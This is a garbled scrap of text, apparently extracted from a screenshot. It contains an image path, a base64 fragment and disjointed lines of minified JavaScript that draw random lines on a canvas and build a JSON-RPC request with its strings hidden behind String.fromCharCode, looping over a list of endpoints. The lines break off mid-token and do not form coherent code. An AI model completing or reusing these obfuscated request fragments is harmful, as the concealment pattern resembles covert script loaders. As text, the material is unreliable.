
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
or(let i=0;i